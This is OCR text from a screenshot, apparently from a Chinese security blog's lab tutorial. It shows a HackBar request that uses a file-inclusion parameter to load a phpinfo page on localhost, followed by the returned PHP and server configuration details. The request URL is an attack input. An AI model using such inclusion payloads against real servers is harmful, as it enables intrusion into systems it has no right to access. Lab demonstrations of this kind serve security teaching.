 Hackbar
Encryption Encoding
Load Split Run
http://localhost:8081
/anheng/FileInclude
/index3.php?file=http:
//localhost:8081
/phpinfo.php?
Enable Post data
Enable Referer
PHP Version 5.3.5
php
System Windows NT DESKTOP-BHUACS3 6.2 build 9200 (Windows 7 Home Premium
Edition) i586
Build Date Jan 6 2011 17:50:45
Compiler MSVC6 (Visual C++ 6.0)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--disable-isapi" "--without-mssql" "--without-pdo-mssql" "--
without-pi3web" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared"
"--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=D:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet" "--with-mcrypt=static"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
猪猪谈安全
https://blog.csdn.net/qq_42181428